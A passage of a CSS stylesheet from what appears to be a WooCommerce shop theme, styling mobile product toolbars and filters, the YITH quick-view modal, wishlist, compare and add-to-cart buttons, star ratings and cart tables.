	border: 2px solid #eaeaea;
	display: inline-block;
	margin-top: 20px;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 100%;
	transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
	-o-transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
	-webkit-transition: opacity 0.3s linear 0s, visibility 0.3s linear 0s;
	visibility: hidden;
	width: 100px;
	z-index: 2;
}
.img-thumb-nav::before {
	border-bottom: 13px solid #eaeaea;
	border-left: 13px solid rgba(0, 0, 0, 0);
	border-right: 0 solid #eaeaea;
	content: "";
	position: absolute;
	right: 10px;
	top: -14px;
}
.product-toolbar .nav-links > div > a {
	border-radius: 50%;
	color: #898989;
	display: inline-block;
	font-size: 16px;
	height: 30px;
	line-height: 28px;
	position: relative;
	text-align: center;
	width: 30px;
	padding-right: 1px;
}
.product-toolbar .nav-links > div {
	float: left;
}
.product-toolbar .nav-links > div.nav-next {
	float: right;
	margin-left: 10px;
}
/* Shop/Products page on real mobile */
.toolbar-products-mobile .cat-item a::before,
.real-mobile-toolbar.toolbar-products-shortcode .cat-item a::before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	left: 0;
	opacity: 0;
	bottom: 0;
	right: 0;
}
.toolbar-products-mobile .cat-item, .real-mobile-toolbar.toolbar-products-shortcode .cat-item {
	display: inline-block;
	text-transform: uppercase;
	font-size: 12px;
	font-family: 'sofia_promedium', sans-serif;
	letter-spacing: 1px;
	position: relative;
	padding-bottom: 3px;
}
.toolbar-products-mobile .cat-item a, .toolbar-products-shortcode .cat-item a {
	color: #999999;
	margin-right: 25px;
	position: relative;
	display: block;
}
.toolbar-products-mobile .cat-item.active a::before, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a::before {
	opacity: 1
}
.toolbar-products-mobile .cat-item.active, .toolbar-products-mobile .cat-item.active a,
.real-mobile-toolbar.toolbar-products-shortcode .cat-item.active, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a {
	color: #f33c3c;
}
.category-filter-mobile.owl-carousel .owl-nav > div, .category-filter-mobile.owl-carousel:hover .owl-nav > div {
	opacity: 1;
	right: -13px;
	width: 26px;
	font-size: 20px;
	height: 30px;
	top: 0;
	line-height: 32px;
	transform: none;
	background: #fff;
}
.category-filter-mobile.owl-carousel .owl-nav > div.owl-prev {
	right: -45px;
	left: auto;
}
.category-filter-mobile.owl-carousel .owl-nav > div.owl-next {
	right: -70px;
}
.category-filter-mobile.owl-carousel .owl-nav > .owl-next.disabled,
.category-filter-mobile.owl-carousel .owl-nav > .owl-prev.disabled {
	color: #cecece;
}
.toolbar-products.toolbar-products-mobile .part-filter-wrap .filter-toggle-button {
	line-height: 20px;
	height: 20px;
}
.toolbar-products.toolbar-products-mobile .part-filter-wrap .filter-toggle::before,
.toolbar-products.toolbar-products-mobile .part-filter-wrap .filter-toggle-button::before {
	display: none;
}
.toolbar-products-mobile .actions-wrap {
	display: inline-block;
	width: 100%;
	border: 1px solid #dbdbdb;
	line-height: 20px;
	padding: 12px 0;
}
.toolbar-products-mobile .part-filter-wrap .filter-toggle:hover {
	background-color: transparent;
}
.toolbar-products-mobile.toolbar-products .part-filter-wrap {
	display: block !important;
}
.action-mini a.filter-toggle-button {
	font-size: 12px;
	color: #333;
	letter-spacing: 1px;
	padding: 0;
	text-transform: uppercase;
	background: transparent;
	line-height: 20px;
	font-family: 'sofia_prosemibold', sans-serif;
}
.action-mini .fami-woocommerce-ordering select.orderby {
	width: calc(100% + 20px);
	border: none;
	font-size: 12px;
	display: inline-block;
	padding: 0;
	letter-spacing: 1px;
	line-height: 20px;
	height: 20px;
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
	color: #000;
}
.action-mini form.fami-woocommerce-ordering {
	width: 120px;
	max-width: calc(100% - 20px);
	display: inline-block;
	position: relative;
	border: none;
	background-position: calc(100% - 10px) center;
}
.action-mini {
	height: 20px;
	width: 50%;
	line-height: 20px;
	float: left;
	border-right: 1px solid #dbdbdb;
}
.action-mini:last-child {
	border-right: 0 solid #dbdbdb;
}
.action-layout-item.part-wrap {
	float: left;
	margin-left: 15px;
}
.action-layout .list-mode a.display-mode::before {
	background: none;
	content: "\f131";
	font-family: Flaticon, sans-serif;
}
.action-layout .grid-mode a.display-mode::before {
	background: none;
	content: "\f130";
	font-family: Flaticon, sans-serif;
}
.action-layout {
	float: right;
	padding-right: 5px;
	margin-top: 5px;
}
.action-layout-item.part-wrap {
	float: left;
	margin-left: 15px;
	line-height: 16px;
}
.action-layout a.display-mode {
	width: 16px;
	font-size: 16px;
	height: 16px;
}
.action-layout a.display-mode.flaticon-lists {
	width: 20px;
	font-size: 21px;
	position: relative;
	line-height: 50px;
	height: 20px;
	top: -2px;
}
.toolbar-products-mobile .part-cats-list-wrap, .toolbar-products-shortcode.real-mobile-toolbar .part-cats-list-wrap {
	float: none;
	width: auto;
	overflow-x: visible;
	padding-right: 60px;
}
.toolbar-products-shortcode.real-mobile-toolbar .category-filter {
	padding-left: 30px;
}
div .row.mobile-shop-real {
	margin-left: -25px;
	margin-right: -25px;
	margin-bottom: 15px;
}
.cize-is-real-mobile .info-top {
	margin: 0;
}
.cize-is-real-mobile .shop-bg .main-content > div {
	position: static
}
.enable-shop-page-mobile .shop-page .products-list svg {
	display: none;
}
.enable-shop-page-mobile .shop-page .products-size.products-list {
	height: 5px;
	width: 15px;
	position: relative;
	display: inline-block;
	color: #999999;
	margin: 0 5px;
	border-top: 2px solid;
}
.enable-shop-page-mobile .shop-page .products-size.products-list::before {
	content: "";
	position: absolute;
	border-bottom: 2px solid;
	top: -8px;
	left: 0;
	width: 100%;
}
.enable-shop-page-mobile .shop-page .products-size.products-list::after {
	content: "";
	position: absolute;
	border-bottom: 2px solid;
	width: 100%;
	left: 0;
	bottom: -3px;
}
.enable-shop-page-mobile .shop-page a.products-size.products-list.active {
	color: #f33c3c;
}
.prdctfltr_woocommerce.pf_sidebar .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_right .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_css .prdctfltr_woocommerce_ordering, .prdctfltr_woocommerce.pf_sidebar_css_right .prdctfltr_woocommerce_ordering {
	z-index: 100000 !important;
}
.enable-shop-page-mobile .product-list .product-inner {
	border: none;
}
.enable-shop-page-mobile .shop-page .product-info {
	height: auto !important;
}
.enable-shop-page-mobile .prdctfltr_wc.prdctfltr_mobile {
	margin-bottom: 0;
}
.enable-shop-page-mobile .shop-page .product-inner .product-title {
	color: #000;
	margin-bottom: 5px;
	line-height: 16px;
}
.wc-prdctfltr-active header.site-header.site-header-mobile,
.variable_mobile_show header.site-header.site-header-mobile {
	z-index: 2;
}
.enable-shop-page-mobile .shop-prdctfltr-filter-wrap {
	margin-bottom: 0;
	position: fixed;
	top: 0;
	right: 0;
	background: #fff;
	z-index: 9999999;
	width: 360px;
	max-width: -webkit-calc(100% - 20px);
	max-width: -moz-calc(100% - 20px);
	max-width: calc(100% - 20px);
	overflow-y: auto;
	transition: transform 0.4s linear 0s;
	bottom: 0;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
	overflow-x: hidden;
}
@media (max-width: 991px) {
	.prdctfltr_columns_4 .prdctfltr_filter {
		width: 100% !important;
	}
	body .prdctfltr_filter.prdctfltr.prdctfltr_pa_brand_text label:last-child {
		margin-bottom: 0 !important;
	}
}
@media (max-width: 767px) {
	.product-toolbar .post-navigation .nav-links > div::before {
		display: none;
	}
}
.enable-shop-page-mobile.wc-prdctfltr-active .shop-prdctfltr-filter-wrap {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.enable-shop-page-mobile .prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter {
	width: 100% !important;
}
.enable-shop-page-mobile form.prdctfltr_woocommerce_ordering {
	display: block !important;
}
.enable-shop-page-mobile .shop-prdctfltr-filter-wrap .prdctfltr_wc .prdctfltr_filter_title {
	display: inline-block;
	padding: 15px 20px 5px;
	margin: 0;
	width: 100%;
}
.enable-shop-page-mobile form.prdctfltr_woocommerce_ordering {
	height: auto !important;
	padding: 20px !important;
	box-shadow: none !important;
}
.enable-shop-page-mobile span.prdctfltr_showing::before {
	content: "\f112";
	font-family: Flaticon, sans-serif;
	font-size: 16px;
	color: #000;
}
.enable-shop-page-mobile span.prdctfltr_showing {
	display: inline-block;
	width: 40px;
	height: 40px;
	font-size: 0;
	position: absolute;
	text-align: center;
	line-height: 40px;
	left: 10px;
	cursor: pointer;
	top: 8px;
}
.enable-shop-page-mobile .prdctfltr_wc .prdctfltr_filter_title > span.prdctfltr_woocommerce_filter_title {
	max-width: inherit;
	font-size: 20px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	width: 100%;
	font-family: 'sofia_prosemibold', sans-serif;
	display: inline-block;
	color: #000;
	padding: 0 0 0 40px;
}
.enable-shop-page-mobile span.prdctfltr_title_selected {
	background: #f33c3c;
	color: #fff;
	display: inline-block;
	line-height: 28px;
	border-radius: 20px;
	padding: 0 12px;
	margin: 5px 5px 5px 0;
}
.enable-shop-page-mobile .prdctfltr_regular_title span.prdctfltr_title_selected {
	display: none;
}
.enable-shop-page-mobile.wc-prdctfltr-active .body-overlay {
	opacity: 1;
	visibility: visible;
}
.enable-shop-page-mobile .prdctfltr_wc div.prdctfltr_buttons label,
.enable-shop-page-mobile .prdctfltr_wc div.prdctfltr_buttons span {
	width: 100%;
}
.prdctfltr_wc div.prdctfltr_buttons > span {
	margin-right: 0;
}
.prdctfltr_wc div.prdctfltr_buttons > span:not(:last-child) {
	margin-bottom: 10px;
}
.enable-shop-page-mobile .prdctfltr_topbar {
	font-size: 13px;
}
.enable-shop-page-mobile .product-list .product-inner .product-info .product-title a {
	font-size: 15px;
}
.enable-shop-page-mobile .shop-page .product-inner .add_to_cart_button,
.enable-shop-page-mobile .shop-page .product-inner .added_to_cart,
.enable-shop-page-mobile .shop-page .product-inner .product_type_variable,
.enable-shop-page-mobile .shop-page .product-inner .product_type_simple,
.enable-shop-page-mobile .shop-page .product-inner .product_type_external,
.enable-shop-page-mobile .shop-page .product-inner .product_type_grouped {
	display: none;
}
.enable-shop-page-mobile .shop-page div .row.products {
	margin-left: -10px;
	margin-right: -10px;
}
.enable-shop-page-mobile .banner-page.hero-banner-page {
	display: none
}
/* enable-shop-page-mobile Cart */
.enable-shop-page-mobile .woocommerce-page-headermid .title-page {
	font-size: 32px;
	text-align: center;
}
.enable-shop-page-mobile .woocommerce-page-headermid {
	text-align: left;
	padding: 20px 3px 0;
}
.enable-shop-page-mobile .show-search + .woocommerce-page-headermid {
	padding: 0;
}
.enable-shop-page-mobile .breadcrumb-trail.breadcrumbs {
	display: none;
}
.enable-shop-page-mobile .banner-page.no_background {
	min-height: 90px !important;
	margin: 0 !important;
}
.enable-shop-page-mobile .woocommerce-page-headermid .trail-items {
	padding: 0 3px;
	background-color: transparent;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a {
	display: inline-block;
	height: auto;
	background: transparent !important;
	line-height: 20px;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #999999;
	padding: 0 0 10px;
	text-align: center;
	position: relative;
	border-radius: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a:hover,
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a {
	color: #f33c3c;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a::before {
	opacity: 1;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover a::before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	left: 0;
	opacity: 0;
	bottom: 0;
	right: 0;
}
.enable-shop-page-mobile .woocommerce-page-header ul .line-hover {
	width: auto;
	margin-bottom: 0;
}
.enable-shop-page-mobile .woocommerce-page-header {
	padding: 5px 0 5px;
	border-bottom: 1px solid #ebebeb;
	margin: 0 -10px;
	overflow-x: auto;
}
.enable-shop-page-mobile .woocommerce-page-header ul {
	padding: 0 0 3px;
	white-space: nowrap;
	text-align: center;
	min-width: 500px;
}
.shop_table_mobile th, .shop_table_mobile td {
	border-width: 1px 0;
	padding: 0;
}
.shop_table_mobile td.product-thumbnail > a {
	width: 88px;
	display: inline-block;
}
.shop_table_mobile input[type="text"] {
	border: 1px solid #dddddd;
	border-radius: 0 !important;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	padding: 0;
	text-align: center;
	-webkit-appearance: none;
	appearance: none;
}
.shop_table_mobile .product-info .quantity {
	font-size: 0;
	text-align: left;
}
.shop_table_mobile .cart .quantity .btn-number {
	width: 20px;
	height: 22px;
	line-height: 22px;
	top: 0;
	right: 8px;
}
.shop_table_mobile .cart .quantity .input-qty {
	width: 40px;
	height: 42px;
	font-size: 20px;
	line-height: 44px;
}
.shop_table_mobile .checkout.woocommerce-checkout p {
	margin-bottom: 15px;
}
.prdctfltr_wc.prdctfltr_mobile {
	margin-bottom: 20px;
}
.sidebar .prdctfltr_wc .prdctfltr-bars::before {
	font-size: 0;
}
div .pf_ajax_loading .css-spinner-full-01::before {
	border-top-color: #000;
	border: none;
	background: url('assets/images/loadspin.png');
	background-size: cover;
}
.prdctfltr_woocommerce.pf_sidebar div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_right div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_css div.prdctfltr_close_sidebar,
.prdctfltr_woocommerce.pf_sidebar_css_right div.prdctfltr_close_sidebar {
	font-size: 14px;
	color: #000;
	padding: 14px 15px 10px;
}
.prdctfltr_mobile .prdctfltr_buttons > span {
	margin-bottom: 15px;
	width: 100%;
}
.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_mobile div.prdctfltr_buttons label,
.prdctfltr_wc.prdctfltr_mobile .prdctfltr_buttons .prdctfltr_reset span {
	width: 100%;
	margin: 0;
}
.enable-shop-page-mobile .checkout-before-top .woocommerce-info {
	margin: 0 0 30px;
}
@media (min-width: 360px) and (max-width: 767px) {
	.enable-shop-page-mobile .shop-page .products_list-size-3 .product-item {
		width: 100%;
	}
	.enable-shop-page-mobile .shop-page .owl-carousel .product-item {
		width: 100%;
	}
	.enable-shop-page-mobile .shop-page .product-inner .product-title {
		font-size: 14px;
	}
}
/* ==========================================================================
7.2 PRODUCT ITEM
========================================================================== */
.product-inner,
.product-thumb,
.thumb-link {
	position: relative;
}
.thumb-link {
	display: block;
}
.product-inner .second-image {
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.product-inner:hover .second-image {
	opacity: 1;
	visibility: visible;
}
/*quickview*/
.yith-wcqv-button {
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
}
.yith-wcqv-button:not(:hover) {
	color: inherit;
}
.yith-wcqv-button::before {
	font-family: 'Flaticon', sans-serif;
	content: "\f100";
	font-size: 20px;
	vertical-align: middle;
}
body.admin-bar #yith-quick-view-modal {
	top: 32px;
}
html.yith-quick-view-is-open,
html.yith-quick-view-is-open body {
	overflow: hidden;
}
#yith-quick-view-modal {
	position: fixed;
	visibility: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1400;
	opacity: 0;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-rating {
	margin-top: 0
}
#yith-quick-view-modal:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}
#yith-quick-view-modal .yith-quick-view-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(18, 21, 26, 0.8)
}
#yith-quick-view-modal .yith-wcqv-wrapper {
	display: inline-block;
	vertical-align: middle;
	visibility: hidden;
	text-align: left;
	width: calc(100% - 30px) !important;
	max-width: 1100px;
	height: 563px !important;
	max-height: -webkit-calc(100% - 30px);
	max-height: -moz-calc(100% - 30px);
	max-height: calc(100% - 30px);
}
#yith-quick-view-modal .summary .woocommerce-product-details__short-description {
	margin-bottom: 20px;
}
#yith-quick-view-modal .product_meta {
	margin-top: 0;
}
#yith-quick-view-modal .yith-wcqv-main {
	-webkit-transform: translateY(20%);
	-moz-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	height: 100%;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
	background-color: #fff;
}
#yith-quick-view-modal.open, #yith-quick-view-modal.open .yith-wcqv-wrapper {
	visibility: visible;
	opacity: 1;
}
#yith-quick-view-modal #yith-quick-view-content {
	height: 100%;
}
#yith-quick-view-modal .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
}
#yith-quick-view-modal .yith-wcqv-main:after, #yith-quick-view-modal .yith-wcqv-main:before {
	content: '';
	display: table;
	clear: both;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	height: 100%;
	position: relative;
	box-shadow: none;
	overflow-y: hidden;
	padding: 20px;
	border-radius: 3px
}
#yith-quick-view-modal.open .yith-wcqv-main::before,
#yith-quick-view-modal.open .yith-wcqv-main::after {
	content: '';
	display: table;
}
#yith-quick-view-modal.open .yith-wcqv-main::after {
	clear: both;
}
#yith-quick-view-modal .woocommerce-product-gallery {
	float: none !important;
	margin-bottom: 0;
}
#yith-quick-view-close {
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	width: 40px;
	height: 40px;
	display: block;
	z-index: 11;
	font-size: 0;
	border: none;
}
#yith-quick-view-close::before,
#yith-quick-view-close::after {
	border-bottom: 2px solid;
	content: "";
	position: absolute;
	left: 12px;
	top: 19px;
	width: 17px;
}
#yith-quick-view-close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
#yith-quick-view-close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#yith-quick-view-close:not(:hover) {
	color: #232529;
}
#yith-quick-view-content div.images {
	width: 50%;
	float: left !important;
	opacity: 1 !important;
}
#yith-quick-view-content div.summary .summary-content {
	height: 100%;
}
#yith-quick-view-modal div.entry-summary {
	position: absolute;
	top: 30px;
	bottom: 20px;
	right: 0;
	padding: 0 30px;
	height: auto;
	width: 50%;
	float: left;
}
#yith-quick-view-content div.woocommerce-product-rating:after, #yith-quick-view-content div.woocommerce-product-rating:before {
	content: '';
	display: table;
	clear: both;
}
#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
	display: none;
}
#yith-quick-view-content .onsale {
	left: 10px;
	top: 10px;
	position: absolute;
}
.cize-quickview.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	width: 119px;
	float: left;
	margin-top: -5px;
}
.cize-quickview .flex-viewport {
	width: calc(100% - 119px);
	float: right;
}
.cize-quickview.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 100%;
}
.cize-quickview.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li > img {
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.cize-quickview.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li > img.flex-active {
	border-color: #000000;
}
body.admin-bar #yith-quick-view-modal {
	top: 32px;
}
@media (max-width: 767px) {
	.yith-wcqv-button {
		display: none !important;
	}
	body.admin-bar #yith-quick-view-modal {
		top: 46px;
	}
	#yith-quick-view-modal #yith-quick-view-content .summary-content > *:not(.price),
	#yith-quick-view-modal .price,
	#yith-quick-view-close {
		color: #fff;
	}
	#yith-quick-view-modal #yith-quick-view-content label {
		color: inherit;
	}
	#yith-quick-view-content div.images, #yith-quick-view-content div.summary {
		margin: 0 auto;
		padding: 15px;
		width: 100%;
		float: none !important;
	}
	#yith-quick-view-content::before {
		content: "";
		display: inline-block;
		background-color: rgba(0, 0, 0, 0.6);
		position: absolute;
		width: 100%;
		height: 100%;
		z-index: 1;
	}
	#yith-quick-view-modal .entry-summary {
		z-index: 1;
	}
}
@media (max-width: 600px) {
	body.admin-bar #yith-quick-view-modal {
		top: 0;
	}
}
/*=========*/
.product-item .flash {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 1;
}
.onnew, .onsale {
	border-radius: 20px;
	color: #fff;
	display: table;
	font-size: 13px;
	font-family: 'sofia_prosemibold', sans-serif;
	height: 24px;
	letter-spacing: 0.1em;
	line-height: 22px;
	margin-bottom: 5px;
	padding-left: 12px;
	padding-right: 12px;
	position: relative;
}
.onnew {
	background-color: #2ECC71;
	text-transform: uppercase;
}
.onsale {
	background-color: #f33c3c;
}
.product-name {
	font-size: 16px;
	line-height: 1.2;
	margin-top: 0;
	margin-bottom: 2px;
}
.product-name a:not(:hover) {
	color: inherit;
}
.price {
	display: inline-block;
	color: #909297;
	font-size: 20px;
	margin-bottom: 8px;
	vertical-align: top;
}
@media (max-width: 1024px) {
	.price {
		font-size: 16px;
	}
}
.price del {
	font-size: 16px;
}
.price ins {
	color: #f33c3c;
	float: left;
	margin-right: 5px;
	text-decoration: none;
}
.product-item .reset_variations {
	display: none !important;
}
.product-item .variations_form {
	top: 7px;
	right: 0;
	position: absolute;
	z-index: 3;
}
@media (max-width: 767px) {
	.product-item .variations_form {
		right: -7px;
	}
}
.product-item.style-3 .variations_form {
	top: auto;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
}
.product-item.style-1 .product-thumb img {
	border: 1px solid #e4e6ec;
}
.cize-products.style-1 .product-item.style-1 .product-thumb img {
	border: none;
}
.product-item .variations_form .data-val a {
	display: table;
}
.product-item .variations select {
	display: none;
}
.product-item .variations tr,
.product-item .variations td {
	border: none;
}
.product-item .variations td.value {
	padding: 0 8px;
}
.product-inner,
.product-thumb,
.thumb-link {
	position: relative;
	display: block;
}
.product-inner .product-second-figure {
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.product-inner:hover .product-second-figure {
	opacity: 1;
	visibility: visible;
}
/*addtocart*/
.add-to-cart {
	min-width: 46px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	display: inline-block;
}
.add-to-cart .tooltip {
	min-width: 50px;
}
.tooltip {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.add-to-cart a {
	font-size: 0;
	display: block;
	height: 46px;
}
.add-to-cart a:not(:hover) {
	color: inherit;
}
.add-to-cart a::before {
	font-family: 'Flaticon', sans-serif;
	content: "\f102";
	font-size: 19px;
}
.add_to_cart_button.loading {
	cursor: wait;
}
.add_to_cart_button.loading::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 21px;
	display: inline-block;
}
.add-to-cart a.added {
	display: none;
}
.add-to-cart a.added_to_cart::before {
	font-family: 'Flaticon', sans-serif;
	font-size: 21px;
	content: "\f114";
}
/*wishlist*/
.yith-wcwl-add-to-wishlist {
	position: relative;
	margin-top: 0;
	width: 40px;
	height: 40px;
	display: inline-block;
	line-height: 40px;
	text-align: center;
}
.yith-wcwl-add-to-wishlist a {
	font-size: 0;
	display: block;
}
.yith-wcwl-add-to-wishlist a:not(:hover) {
	color: inherit;
}
.yith-wcwl-add-to-wishlist .feedback {
	display: none;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}
.add_to_wishlist::before {
	font-family: 'flaticon', sans-serif;
	font-weight: normal;
	content: "\f10c";
	font-size: 19px;
}
.add_to_wishlist.loading {
	cursor: wait;
}
.add_to_wishlist.loading::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 19px;
	display: inline-block;
	vertical-align: middle;
}
.yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-wishlistexistsbrowse a::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	content: "\f004";
	font-size: 20px;
}
#yith-wcwl-popup-message {
	margin: 0 !important;
	background-color: #f33c3c;
	color: #fff;
	border: none;
	top: 50px;
	left: 40px;
	padding: 10px 25px;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
}
#yith-wcwl-message {
	color: #fff;
}
/*compare*/
.compare-button {
	width: 46px;
	height: 46px;
	display: inline-block;
	text-align: center;
	line-height: 40px;
}
.compare-button .compare {
	display: block;
}
.compare {
	display: inline-block;
	font-size: 0;
	text-align: center;
	height: 40px;
}
.compare:not(:hover) {
	color: inherit;
}
.compare::before {
	font-family: 'Flaticon', sans-serif;
	content: "\f11f";
	font-size: 20px;
}
.compare.added::before {
	font-family: 'Flaticon', sans-serif;
	font-size: 20px;
	content: "\f110";
}
.yith-wcqv-button .blockOverlay,
.compare .blockOverlay {
	opacity: 1 !important;
	border-radius: 50%;
	background: #f33c3c !important;
}
.yith-wcqv-button .blockOverlay::before,
.compare .blockOverlay::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8);
	content: "\f110";
	font-size: 21px;
	display: inline-block;
	vertical-align: middle;
}
/*.star-rating*/
.star-rating {
	white-space: nowrap;
	line-height: 100%;
	display: block;
	font-size: 0;
	position: relative;
	overflow: hidden;
	width: 86px;
	letter-spacing: 7px;
}
.star-rating::before,
.star-rating span::before {
	font-family: 'FontAwesome', sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	line-height: 100%;
}
.star-rating::before {
	content: "\f005\f005\f005\f005\f005";
	color: #cfcfcf;
}
.star-rating > span::before {
	content: "\f005\f005\f005\f005\f005";
	color: #eebe19;
}
.rating-wapper {
	padding-bottom: 0;
	line-height: 1;
}
.rating-wapper .star-rating {
	display: inline-block;
}
.rating-wapper .review {
	vertical-align: top;
	display: inline-block;
	line-height: 22px;
	font-size: 14px;
	padding-left: 3px;
	color: #999999;
}
.product-item .variations .data-val a.color {
	display: table;
}
.product-item.style-3 .variations .data-val a.color {
	display: inline-block;
}
.product-item .variations .reset_variations {
	display: none !important;
}
/* ==========================================================================
8.0 OTHER PAGE
========================================================================== */
/* ==========================================================================
8.5 SHOP TABLE
========================================================================== */
/*shop table empty*/
.wishlist-empty,
.cart-empty {
	font-size: 16px;
	text-align: center;
	margin-bottom: 50px;
	margin-top: 100px;
}
.return-to-shop {
	text-align: center;
	margin-bottom: 224px;
}
.return-to-shop .button {
	font-family: 'sofia_promedium', sans-serif;
	display: inline-block;
	height: 60px;
	line-height: 60px;
	font-size: 12px;
	letter-spacing: 0.2em;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	background-color: #000000;
	min-width: 200px;
	border-radius: 3px;
}
.return-to-shop .button:hover {
	background-color: #f33c3c;
}
@media (max-width: 767px) {
	.return-to-shop .button {
		height: 50px;
		line-height: 50px;
	}
	
}
/*table shop*/
.product-name {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.product-name a:not(:hover) {
	color: inherit;
}
.product-price,
.product-subtotal {
	font-size: 16px;
	line-height: 24px;
	color: #000000;
}
/*table account wishlist*/
.wishlist_table .yith-wcqv-button {
	display: none;
}
body .woocommerce table.shop_table {
	margin-bottom: 27px;
	border: none;
}
body table.shop_table tr th:last-child,
body table.shop_table tr td:last-child {
	border-right: 0;
}
body table.shop_table.wishlist_table tr th:first-child,
body table.shop_table.wishlist_table tr td:first-child {
	border-left: 1px solid #e7e7e7;
}
body table.shop_table.wishlist_table tr th:last-child,
body table.shop_table.wishlist_table tr td:last-child {
	border-right: 1px solid #e7e7e7;
}
body .woocommerce table.shop_table thead {
	background: transparent;
}
body .woocommerce table.shop_table thead th {
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 12px;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	color: #000000;
	background: transparent;
	padding: 15px 20px;
}
body .woocommerce table.shop_table thead th,
body .woocommerce table.shop_table tbody td {
	border-left: none;
	border-right: none;
	text-align: left;
	vertical-align: middle;
}
body .woocommerce table.shop_table th,
body .woocommerce table.shop_table td {
	padding: 25px 20px;
}
body .woocommerce table.shop_table .product-thumbnail {
	width: 150px;
	padding-left: 40px;
}
body .woocommerce table.shop_table .product-thumbnail a {
	display: inline-block;
}
body .woocommerce table.shop_table tr td.product-remove {
	padding-left: 10px;
	padding-right: 40px;
	width: 10px;
}
body .woocommerce table.shop_table tr td.product-remove a {
	font-size: 25px;
